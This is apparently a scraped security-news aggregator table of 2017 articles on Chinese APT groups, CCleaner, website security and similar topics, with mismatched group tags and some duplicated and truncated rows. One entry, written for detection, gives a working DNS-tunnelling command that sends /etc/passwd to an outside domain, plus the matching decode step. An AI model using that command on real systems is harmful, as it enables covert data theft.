What's new arround internet
| Src | Date (GMT) | Titre | Description | Tags | Stories | Notes |
| 2017-10-04 11:12:03 | Intezer researchers link CCleaner hack to Chinese APT17 hackers (lien direct) | Researchers from security firm Intezer speculate that the attack was powered by nation-state actor, likely the Chinese APT17 group. Security experts continue to investigate the recent attack against the supply chain of the popular software CCleaner. The hackers first compromised in July a CCleaner server, then exploited it to deliver a backdoored version of the 32-bit CCleaner […] | CCleaner APT 17 | |||
| 2017-09-21 08:34:32 | Piratage CCleaner : la Chine se cache-t-elle derrière cette attaque ? (lien direct) | Plusieurs indices techniques pointent vers le groupe de hackers chinois APT17, spécialisé dans le cyberespionnage et le vol de données au travers de moyens sophistiqués.  |
CCleaner APT 17 | ★★★ | ||
| 2017-09-20 10:49:05 | Viacom left the keys of its digital kingdom on a publicly exposed AWS S3 bucket (lien direct) | The security researcher Chris Vickery discovered that Media giant Viacom left sensitive data and secret access key on unsecured Amazon AWS S3 bucket. Media giant Viacom left sensitive data and secret access key on unsecured Amazon AWS S3 bucket, a gift for hackers. Viacom controls Paramount Pictures, MTV, Comedy Central and Nickelodeon. The huge trove of data store […] | APT 15 | |||
| 2017-09-15 11:10:39 | Security.txt Standard Proposed, Similar to Robots.txt (lien direct) | Ed Foudil, a web developer and security researcher, has submitted a draft to the IETF — Internet Engineering Task Force — seeking the standardization of security.txt, a file that webmasters can host on their domain root and describe the site's security policies. [...] | APT 19 | |||
| 2017-07-27 11:30:10 | ChessMaster Makes its Move: A Look into the Campaign\'s Cyberespionage Arsenal (lien direct) | From gathering intelligence, using the right social engineering lures, and exploiting vulnerabilities to laterally moving within the network, targeted attacks have multifarious tools at their disposal. And like in a game of chess, they are the set pieces that make up their modus operandi. Take for instance the self-named ChessMaster, a campaign targeting Japanese academe, technology enterprises, media outfits, managed service providers, and government agencies. It employs various poisoned pawns: malware-laden spear-phishing emails with decoy documents purporting to be legitimate. And beyond ChessMaster's endgame and pawns, we also found red flags that allude to its links to APT 10, a.k.a. menuPass, POTASSIUM, Stone Panda, Red Apollo, and CVNX. ChessMaster's name is from pieces of chess/checkers/draughts we found in the resource section of the main backdoor they use against their targets: ChChes, which Trend Micro detects as BKDR_CHCHES. Post from: Trendlabs Security Intelligence Blog - by Trend Micro ChessMaster Makes its Move: A Look into the Campaign's Cyberespionage Arsenal | APT 10 | |||
| 2017-07-12 03:47:02 | Convenience Comes at a Steep Price: Password Management Systems & SSO (lien direct) | Many consumers and businesses are flocking to the mirage of safety offered by password management firms, which are only as strong as their weakest link (often humans). | APT 15 | |||
| 2017-07-07 10:26:58 | ZIP Bombs Can Protect Websites From Getting Hacked (lien direct) | Webmasters can use so-called ZIP bombs to crash a hacker's vulnerability and port scanner and prevent him from gaining access to their website. [...] | APT 19 | |||
| 2017-07-06 15:30:00 | Let\'s Encrypt brings free wildcard certificates to the web (lien direct) | The CA's new certificate option will give webmasters another tool to encrypt the internet. | APT 19 | |||
| 2017-06-06 17:30:00 | Privilèges et références: phisés à la demande de conseil Privileges and Credentials: Phished at the Request of Counsel (lien direct) |
Résumé
En mai et juin 2017, Fireeye a observé une campagne de phishing ciblant au moins sept sociétés mondiales de droit et d'investissement.Nous avons associé cette campagne à APT19, un groupe que nous évaluons est composé de pigistes, avec un certain degré de parrainage par le gouvernement chinois.
APT19 a utilisé trois techniques différentes pour tenter de compromettre les cibles.Début mai, les leurres de phishing ont exploité les pièces jointes RTF qui ont exploité la vulnérabilité Microsoft Windows décrite dans CVE 2017-0199.Vers la fin de mai, APT19 est passé à l'utilisation de documents Microsoft Excel (XLSM) compatibles avec macro.Dans le
Summary In May and June 2017, FireEye observed a phishing campaign targeting at least seven global law and investment firms. We have associated this campaign with APT19, a group that we assess is composed of freelancers, with some degree of sponsorship by the Chinese government. APT19 used three different techniques to attempt to compromise targets. In early May, the phishing lures leveraged RTF attachments that exploited the Microsoft Windows vulnerability described in CVE 2017-0199. Toward the end of May, APT19 switched to using macro-enabled Microsoft Excel (XLSM) documents. In the |
Vulnerability | APT 19 | ★★★★ | |
| 2017-05-10 08:54:57 | (Déjà vu) Anti-virus defences are leaving global businesses vulnerable to the China syndrome (lien direct) | The news that the China-based APT10 hackers have so devastatingly penetrated the cyber defences of some of the world's biggest commercial and governmental organisations reveals a sickening reality. Described in a new report from PwC UK and BAE Systems as a sustained, “global operation of unprecedented size and scaleâ€, APT10's Operation Cloud Hopper has stolen ... | APT 10 | |||
| 2017-05-04 16:20:16 | Migrating Telnet to SSH without Migrating, (Thu, May 4th) (lien direct) | I recently had a security assessment / internal pentest project, and one of the findings was I found an AS/400 running telnet services (actually unencrypted tn5250, but it comes to the same thing) The clients response was that this host was up for history purposes only, it was not longer production system. So it was only used occassionally when they needed transaction history from before their migration to the current system. Which doesnt really address risk around their clients information on that host. Weve all been there. Weve found a telnet service that should be migrated to SSH, but the affected device either doesnt support SSH, or the client for one reason or another cant put resources into enabling encrypted services. In the case of the AS400 above, theyd need to do an OS update, which would require an application update to an app they had retired, on a system that isnt production anymore. We see this in legacy systems, but in Industrial Control Systems (ICS) that control factories, water or hydro utilities we see this all the time in production - and the answer there is the gear doesnt support ssh, and in some cases doesnt support credentials. In ICS systems in particular, gear like this is often on the same 5,7 or 10 year depreciation cycle as might be seen on an industrial press or other manufacturing equipment, so upgrades are really a long-term thing, there are no quick fixes. Even finding where all the vulnerable gear is (physically, not on the network) can be a challenge So what to do? In some cases, Ive front-ended the problem child gear with a cheap SSH gateway. A Raspberry Pi does a decent job here for less than $100 per node. The Pi runs real linux, so you can secure it. The solution looks like this: base64,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 | APT 15 | |||
| 2017-05-01 05:22:00 | Career Watch: Be wary of IT employment contracts (lien direct) | Jeffrey Scolaro, an attorney at Daley Mohan Groble PC in Chicago and a member of Legal Services Link, answers questions about employment contracts.Are employment contracts for IT workers negotiable, or are they one-size-fits-all? The axiom that “everything is negotiable†should be where all IT professionals begin their assessment of proposed employment contracts. However, the IT industry in particular can be especially rigid in its collective enforcement of employment agreements.To read this article in full or to leave a comment, please click here | APT 17 | |||
| 2017-04-20 07:07:42 | DNS Query Length... Because Size Does Matter, (Thu, Apr 20th) (lien direct) | In many cases, DNS remains a goldmine to detect potentially malicious activity. DNS can be used in multiple ways to bypass securitycontrols. DNS tunnelling is a common way to establish connections with remote systems. It is often based on TXT records used to deliver the encoded payload. TXT records are also used for good reasons, like delivering SPF records but, too many TXT DNS request could mean that something weird is happening on your network. Instead of using TXT records, data exfiltration may occur directly via the FQDN (Fully Qualified Domain Name). The RFC 1035[1] states that a DNS query length is255 characters total with each subdomain being 63 characters or less. By using Base32 encoding[2], we can encode our data instrings compatible with the DNS requirements: A-Z, 0-9 and - padding:5px 10px"> $ cat /etc/passwd | base32 -w 63 | while read L do dig $L.data.rootshell.be @192.168.254.8 done Note: the parameter -w 63 padding:5px 10px"> $ grep data.rootshell.be queries.log 20-Apr-2017 08:32:11.075 queries: info: client 172.x.x.x#44635: query: OJXW65B2PA5DAORQHJZG633UHIXXE33POQ5C6YTJNYXWEYLTNAFGIYLFNVXW4OT.data.rootshell.be IN A +E (192.168.254.8) 20-Apr-2017 08:32:11.113 queries: info: client 172.x.x.X#50081: query: YHIYTUMJ2MRQWK3LPNY5C65LTOIXXGYTJNY5C65LTOIXXGYTJNYXW433MN5TWS3.data.rootshell.be IN A +E (192.168.254.8) 20-Apr-2017 08:32:11.173 queries: info: client 172.x.x.x#40457: query: QKMJUW4OTYHIZDUMR2MJUW4ORPMJUW4ORPOVZXEL3TMJUW4L3ON5WG6Z3JNYFHG.data.rootshell.be IN A +E (192.168.254.8) 20-Apr-2017 08:32:11.222 queries: info: client 172.x.x.x#56897: query: 6LTHJ4DUMZ2GM5HG6LTHIXWIZLWHIXXK43SF5ZWE2LOF5XG63DPM5UW4CTTPFXG.data.rootshell.be IN A +E (192.168.254.8) 20-Apr-2017 08:32:11.276 queries: info: client 172.x.x.x#57339: query: GOTYHI2DUNRVGUZTIOTTPFXGGORPMJUW4ORPMJUW4L3TPFXGGCTHMFWWK4Z2PA5.data.rootshell.be IN A +E (192.168.254.8) ... To decode this on the attacker padding:5px 10px"> $ grep data.rootshell.be queries.log | cut -d -f8 | cut -d . -f1| base32 -d | more root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin ... We don padding:5px 10px"> # tcpdump -vvv -s 0 -i eth0 -l -n port 53 | egrep A\? .*\.data\.rootshell\.be tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes 172.x.x.x.40335 192.168.254.8.53: [udp sum ok] 9843+ [1au] A? OJXW65B2PA5DAORQHJZG633UHIXXE33POQ5C6YTJNYXWEYLTNAFGIYLFNVXW4OT.data.rootshell.be. ar: . OPT UDPsize=4096 (110) 172.x.x.x.35770 192.168.254.8.53: [udp sum ok] 19877+ [1au] A? YHIYTUMJ2MRQWK3LPNY5C65LTOIXXGYTJNY5C65LTOIXXGYTJNYXW433MN5TWS3.data.rootshell.be. ar: . OPT UDPsize=4096 (110) 172.x.x.x.41463 192.168.254.8.53: [udp sum ok] 29267+ [1au] A? QKMJUW4OTYHIZDUMR2MJUW4ORPMJUW4ORPOVZXEL3TMJUW4L3ON5WG6Z3JNYFHG.data.rootshell.be. ar: . OPT UDPsize=4096 (110) 172.x.x.x.38048 192.168.254.8.53: [udp sum ok] 30042+ [1au] A? 6LTHJ4DUMZ2GM5HG6LTHIXWIZLWHIXXK43SF5ZWE2LOF5XG63DPM5UW4CTTPFXG.data.rootshell.be. ar: . OPT UDPsize=4096 (110) ... As you can see, we just used standard DNS requests to exfiltrate data. To detect this, keep an eye on your DNS logs and particularlythe query length. The following graph width:770px" /> But, as usual, not all big DNS queries are suspicious. Some CDNs padding:5px 10px"> hxxps://2ecffd01e1ab3e9383f0-07db7b9624bbdf022e3b5395236d5cf8.ssl.cf4.rackcdn.com/Product/178ee827-0671-4f17-b75b-2022963f5980.pdf To reduce the risk of false positives, this control can be combined with others: The volume of traffic per IP The volume of traffic per (sub-)domain White-lists This technique is not new but comes back regularly | APT 18 | |||
| 2017-04-15 11:39:14 | Keys-To-Go de Logitech (lien direct) | Pour continuer de faire joujou avec ma box tv Vorke Z1, je cherchais un petit clavier, discret qui prend pas trop de place. A la base, je contrôle la box avec une souris bluetooth, pour contrôler l'interface en mode multimédia, Kodi, Molotov, Netflix etc... ça passe nickel. Mais dès qu'on lance un moteur de recherche, > Lire la suite Cet article merveilleux et sans aucun égal intitulé : Keys-To-Go de Logitech ; a été publié sur Korben, le seul site qui t'aime plus fort que tes parents. | APT 15 | |||
| 2017-04-06 19:15:00 | China-Based Threat Actor APT10 Ramps Up Cyber Espionage Activity (lien direct) | Customers of managed security service providers, website of U.S. trade lobby group targeted in separate campaigns | APT 10 | |||
| 2017-04-06 14:00:00 | APT10 (Menupass Group): Nouveaux outils, la dernière campagne de la campagne mondiale de la menace de longue date APT10 (MenuPass Group): New Tools, Global Campaign Latest Manifestation of Longstanding Threat (lien direct) |
APT10 Background
APT10 (Menupass Group) est un groupe de cyber-espionnage chinois que Fireeye a suivi depuis 2009. Ils ont historiquement ciblé la construction et l'ingénierie, l'aérospatiale et les sociétés de télécommunications et les gouvernements aux États-Unis, en Europe et au Japon.Nous pensons que le ciblage de ces industries a soutenu les objectifs de sécurité nationale chinoise, notamment l'acquisition de précieuses informations militaires et de renseignement ainsi que le vol de données commerciales confidentielles pour soutenir les sociétés chinoises.Pwc et Bae ont récemment publié un blog conjoint >
APT10 Background APT10 (MenuPass Group) is a Chinese cyber espionage group that FireEye has tracked since 2009. They have historically targeted construction and engineering, aerospace, and telecom firms, and governments in the United States, Europe, and Japan. We believe that the targeting of these industries has been in support of Chinese national security goals, including acquiring valuable military and intelligence information as well as the theft of confidential business data to support Chinese corporations. PwC and BAE recently issued a joint blog detailing extensive APT10 activity. |
Threat Technical | APT 10 APT 10 | ★★★★ | |
| 2017-04-06 11:03:37 | U.S. Trade Group Hacked by Chinese Hackers ahead of Trump-Xi Trade Summit (lien direct) | Researchers have uncovered a Chinese cyber-espionage against the United States ahead of the trade summit on Thursday between US President Donald Trump and China's President Xi Jinping.
According to a new report published today by Fidelis Cybersecurity firm, the Chinese APT10 hacking group implanted a piece of malware on the "Events" page of the US National Foreign Trade Council (NFTC) website
|
APT 10 | |||
| 2017-04-06 10:13:00 | US trade lobbying group attacked by suspected Chinese hackers (lien direct) | A group of what appears to be Chinese hackers infiltrated a U.S. trade-focused lobbying group as the two countries wrestle with how they treat imports of each other's goods and services.The APT10 Chinese hacking group appears to be behind a "strategic web compromise" in late February and early March at the National Foreign Trade Council, according to security vendor Fidelis Cybersecurity.The NFTC lobbies for open and fair trade and has pledged to work with U.S. President Donald Trump to "find ways to address Chinese policies that frustrate access to their market and undermine fair trade, while at the same time encouraging a positive trend in our trade relationship." Trump will meet with China President Xi Jinping in Florida this week.To read this article in full or to leave a comment, please click here | APT 10 | |||
| 2017-04-05 09:15:00 | Chinese APT10 Hacking Group Suspected of Global Campaign Targeting MSPs (lien direct) | 'Operation Cloud Hopper' reveals China-based attackers allegedly targeted IT service providers in 15 countries. | APT 10 | |||
| 2017-04-04 13:39:28 | Chinese hackers go after third-party IT suppliers to steal data (lien direct) | Companies that choose to outsource their IT operations should be careful. Suspected Chinese hackers have been hitting businesses by breaching their third-party IT service providers. Major IT suppliers that specialize in cloud storage, help desk, and application management have become a top target for the hacking group known as APT10, security providers BAE Systems and PwC said in a joint report.That's because these suppliers often have direct access to their client's networks. APT10 has been found stealing intellectual property as part of a global cyberespionage campaign that ramped up last year, PwC said on Monday.To read this article in full or to leave a comment, please click here | APT 10 | |||
| 2017-04-03 18:09:04 | APT10 - Operation Cloud Hopper (lien direct) | Written by Adrian Nish and Tom RowlesBACKGROUNDFor many businesses the network now extends to suppliers who provide management of applications, cloud storage, helpdesk, and other functions. With the right integration and service levels Managed Service Providers (MSPs) can become a key enabler for businesses by allowing them to focus on their core mission while suppliers take care of background tasks. However, the network connectivity which exists between MSPs and their customers also provides a vector for attackers to jump through. Successful global MSPs are even more attractive as they become a hub from which an intruder may access multiple end-victim networks.Since late 2016 we have been investigating a campaign of intrusions against several major MSPs. These attacks can be attributed to the actor known as APT10 (a.k.a. CVNX, Stone Panda, MenuPass, and POTASSIUM). Their activity seems to have increased in mid-2016, and has focused on compromise of MSPs as a stepping stone into victim organisations. Figure 1 – Attack stages for APT10 in targeting MSP end-customersWe have joined forces with PwC to release our findings from investigations into these on-going attacks and raise awareness. This joint analysis report can be found on PwC's blog at:https://www.pwc.co.uk/issues/cyber-security-data-privacy/insights/operation-cloud-hopper.htmlOVERVIEWThe current campaign linked to APT10 can be split into two sets of activity:1. Attacks targeting MSPs, engineering and other sectors with common as well as custom malware;2. Attacks targeting Japanese organisations with the 'ChChes' malware;The latter campaign has been well covered in the public domain, however the MSP targeting is the focus of our joint analysis report with PwC.The group use a custom dropper for their various implants. This dropper makes use of DLL side-loading to execute the main payload.In our analysis the attackers have used several payloads including:1. PlugX – a well-known espionage tool in use by several threat actors2. RedLeaves – a newly developed, fully-featured backdoor, first used by APT10 in recent monthsINFRASTRUCTUREThe C&C domains chosen by the APT10 actors for their MSP-related campaign are predominantly dynamic-DNS domains.The various domains are highly-interconnected through shared IP address hosting, even linking back historically to the group's much older operations. The graph below depicts infrastructure used by the attackers in late 2016. Figure 1 – Attack stages for APT10 in targeting MSP end-customersWe have joined forces with PwC to release our findings from investigations into these on-going attacks and raise awareness. This joint analysis report can be found on PwC's blog at:https://www.pwc.co.uk/issues/cyber-security-data-privacy/insights/operation-cloud-hopper.htmlOVERVIEWThe current campaign linked to APT10 can be split into two sets of activity:1. Attacks targeting MSPs, engineering and other sectors with common as well as custom malware;2. Attacks targeting Japanese organisations with the 'ChChes' malware;The latter campaign has been well covered in the public domain, however the MSP targeting is the focus of our joint analysis report with PwC.The group use a custom dropper for their various implants. This dropper makes use of DLL side-loading to execute the main payload.In our analysis the attackers have used several payloads including:1. PlugX – a well-known espionage tool in use by several threat actors2. RedLeaves – a newly developed, fully-featured backdoor, first used by APT10 in recent monthsINFRASTRUCTUREThe C&C domains chosen by the APT10 actors for their MSP-related campaign are predominantly dynamic-DNS domains.The various domains are highly-interconnected through shared IP address hosting, even linking back historically to the group's much older operations. The graph below depicts infrastructure used by the attackers in late 2016. Figure 2 – Infrastructure view from late 2016In recent months the infrastructure has expanded significantly. The nodes number into the thousands and cannot be easily visualised.The below graph represents a linkage between one of the PlugX C&Cs used in the group's newer ope Figure 2 – Infrastructure view from late 2016In recent months the infrastructure has expanded significantly. The nodes number into the thousands and cannot be easily visualised.The below graph represents a linkage between one of the PlugX C&Cs used in the group's newer ope |
APT 10 APT 1 | |||
| 2017-03-22 08:29:52 | Piratages – L\'avertissement de Google pour 2017 (lien direct) |  D'après Google, il est aujourd'hui facile pour les pirates informatiques de pirater les sites Web. La raison ? Leur obsolescence surtout. Le géant américain met en garde les webmasters pour 2017 face aux dangers. D'après Google, il est aujourd'hui facile pour les pirates informatiques de pirater les sites Web. La raison ? Leur obsolescence surtout. Le géant américain met en garde les webmasters pour 2017 face aux dangers. |
APT 19 | |||
| 2017-03-21 10:05:00 | Hacked Sites Up By 32% in 2016 Over 2015, Says Google (lien direct) | Webmasters should register on Search Console for hack notifications, advises the company. | APT 19 | |||
| 2017-03-20 13:00:00 | Interview with Daniel Cid, founder of OSSEC (lien direct) |
Daniel Cid
 Daniel Cid is the founder and CTO for Sucuri. He’s also on the AlienVault Technology Advisory Board and is the founder of OSSEC HIDS. I interviewed him to get his thoughts on website security, and the security of content management systems (CMS).
Q: What are the most serious challenges and trends you are seeing with website security?
At a high level, the most popular CMS platforms (eg. WordPress, Magento, Drupal, etc) and frameworks are getting a lot better in terms of security, whether it’s a secure by default configurations or employing more appropriate security coding and best practices. We rarely see major issues in the core of these applications, and even when they do have issues there is a system in place that helps streamline the process of patching environments at scale. The platform that is leading the charge on this is WordPress, and a perfect example of this system is best illustrated with the vulnerability we disclosed in the new REST API. Via their auto-update feature they were able to patch very quickly and effectively millions of sites in a one-week time period.
As impactful as these change are however, they aren't& stopping the attacks and the compromises. Simply put, it’s not because platform security is the problem, but rather website security is much more complex than code or tools, and needs the people and processes behind it to remain secure.
Consider WordPress, for example. They have their famous 5-minute install. What a great message, and it has been huge in achieving their broad user adoption. Note, it actually takes a lot more than 5 minutes to secure and harden the environment, let it alone configure it to be fully functional to your liking. That isn’t the message a webmaster wants to receive, and this becomes especially challenging when you take into consideration the technical aptitude of most of today’s webmasters - which is very low.
So I think the main challenge I see right now is that there needs to be a level of education to the people deploying websites. There are additional steps that go beyond the basic installation and configuration requirements, and it includes investing some energy into security. These steps need to be more visible, actionable and easier to adopt.
Q: Can just buying products really fix website security?
No. Technology alone will never be the solution; just buying a product won’t work at any level of security.
Note that we do sell a cloud-based security software (a WAF for websites), but we work very hard to have a dialog with our customers where we try to educate and communicate the importance of people, process and technology in their security posture.
Q: What do you think about OWASP and other organizations that are focused on web application security?
I think they are great. They are a powerful resource for developers and security professionals to be more aware of web application security issues.
Q: We hear a lot of fear, uncertainty and doubt (FUD) around WordPress security. What helpful advice could you give our readers who are using Wordpress currently?
The problem in the WordPress security space is that the majority of users are not very technical, and there is also a lot of misinformation and disinformation being spre
Daniel Cid is the founder and CTO for Sucuri. He’s also on the AlienVault Technology Advisory Board and is the founder of OSSEC HIDS. I interviewed him to get his thoughts on website security, and the security of content management systems (CMS).
Q: What are the most serious challenges and trends you are seeing with website security?
At a high level, the most popular CMS platforms (eg. WordPress, Magento, Drupal, etc) and frameworks are getting a lot better in terms of security, whether it’s a secure by default configurations or employing more appropriate security coding and best practices. We rarely see major issues in the core of these applications, and even when they do have issues there is a system in place that helps streamline the process of patching environments at scale. The platform that is leading the charge on this is WordPress, and a perfect example of this system is best illustrated with the vulnerability we disclosed in the new REST API. Via their auto-update feature they were able to patch very quickly and effectively millions of sites in a one-week time period.
As impactful as these change are however, they aren't& stopping the attacks and the compromises. Simply put, it’s not because platform security is the problem, but rather website security is much more complex than code or tools, and needs the people and processes behind it to remain secure.
Consider WordPress, for example. They have their famous 5-minute install. What a great message, and it has been huge in achieving their broad user adoption. Note, it actually takes a lot more than 5 minutes to secure and harden the environment, let it alone configure it to be fully functional to your liking. That isn’t the message a webmaster wants to receive, and this becomes especially challenging when you take into consideration the technical aptitude of most of today’s webmasters - which is very low.
So I think the main challenge I see right now is that there needs to be a level of education to the people deploying websites. There are additional steps that go beyond the basic installation and configuration requirements, and it includes investing some energy into security. These steps need to be more visible, actionable and easier to adopt.
Q: Can just buying products really fix website security?
No. Technology alone will never be the solution; just buying a product won’t work at any level of security.
Note that we do sell a cloud-based security software (a WAF for websites), but we work very hard to have a dialog with our customers where we try to educate and communicate the importance of people, process and technology in their security posture.
Q: What do you think about OWASP and other organizations that are focused on web application security?
I think they are great. They are a powerful resource for developers and security professionals to be more aware of web application security issues.
Q: We hear a lot of fear, uncertainty and doubt (FUD) around WordPress security. What helpful advice could you give our readers who are using Wordpress currently?
The problem in the WordPress security space is that the majority of users are not very technical, and there is also a lot of misinformation and disinformation being spre |
Guideline | APT 19 | ||
| 2017-03-17 08:00:00 | Bejtlich Moves On (lien direct) |  Exactly six years ago today I announced that I was joining Mandiant to become the company's first CSO. Today is my last day at FireEye, the company that bought Mandiant at the very end of 2013.The highlights of my time at Mandiant involved two sets of responsibilities.First, as CSO, I enjoyed working with my small but superb security team, consisting of Doug Burks, Derek Coulsen, Dani Jackson, and Scott Runnels. They showed that "a small team of A+ players can run circles around a giant team of B and C players."Second, as a company spokesperson, I survived the one-of-a-kind ride that was the APT1 report. I have to credit our intel and consulting teams for the content, and our marketing and government teams for keeping me pointed in the right direction during the weeks of craziness that ensued.At FireEye I transitioned to a strategist role because I was spending so much time talking to legislators and administration officials. I enjoyed working with another small but incredibly effective team: government relations. Back by the combined FireEye-Mandiant intel team, we helped policy makers better understand the digital landscape and, more importantly, what steps to take to mitigate various risks.Where do I go from here?Twenty years ago last month I started my first role in the information warfare arena, as an Air Force intelligence officer assigned to Air Intelligence Agency at Security Hill in San Antonio, Texas. Since that time I've played a small part in the "cyber wars," trying to stop bad guys while empowering good guys.I've known for several years that my life was heading in a new direction. It took me a while, but now I understand that I am not the same person who used to post hundreds of blog entries per year, and review 50 security books per year, and write security books and articles, and speak to reporters, and testify before Congress, and train thousands of students worldwide.That mission is accomplished. I have new missions waiting.My near-term goal is to identify opportunities in the security space which fit with my current interests. These include:Promoting open source software to protect organizations of all sizesAdvising venture capitalists on promising security start-upsHelping companies to write more effective security job descriptions and to interview and select the best candidates availableMy intermediate-term goal is to continue my Krav Maga training, which I started in January 2016. My focus is the General Instructor Course pr Exactly six years ago today I announced that I was joining Mandiant to become the company's first CSO. Today is my last day at FireEye, the company that bought Mandiant at the very end of 2013.The highlights of my time at Mandiant involved two sets of responsibilities.First, as CSO, I enjoyed working with my small but superb security team, consisting of Doug Burks, Derek Coulsen, Dani Jackson, and Scott Runnels. They showed that "a small team of A+ players can run circles around a giant team of B and C players."Second, as a company spokesperson, I survived the one-of-a-kind ride that was the APT1 report. I have to credit our intel and consulting teams for the content, and our marketing and government teams for keeping me pointed in the right direction during the weeks of craziness that ensued.At FireEye I transitioned to a strategist role because I was spending so much time talking to legislators and administration officials. I enjoyed working with another small but incredibly effective team: government relations. Back by the combined FireEye-Mandiant intel team, we helped policy makers better understand the digital landscape and, more importantly, what steps to take to mitigate various risks.Where do I go from here?Twenty years ago last month I started my first role in the information warfare arena, as an Air Force intelligence officer assigned to Air Intelligence Agency at Security Hill in San Antonio, Texas. Since that time I've played a small part in the "cyber wars," trying to stop bad guys while empowering good guys.I've known for several years that my life was heading in a new direction. It took me a while, but now I understand that I am not the same person who used to post hundreds of blog entries per year, and review 50 security books per year, and write security books and articles, and speak to reporters, and testify before Congress, and train thousands of students worldwide.That mission is accomplished. I have new missions waiting.My near-term goal is to identify opportunities in the security space which fit with my current interests. These include:Promoting open source software to protect organizations of all sizesAdvising venture capitalists on promising security start-upsHelping companies to write more effective security job descriptions and to interview and select the best candidates availableMy intermediate-term goal is to continue my Krav Maga training, which I started in January 2016. My focus is the General Instructor Course pr |
APT 1 | |||
| 2017-03-07 12:03:12 | WordPress webmasters urged to upgrade to version 4.73 to patch six security holes (lien direct) | Another day, another important security update for WordPress. If your running a self-hosted version of WordPress, you must update the software on your website now. | APT 19 | |||
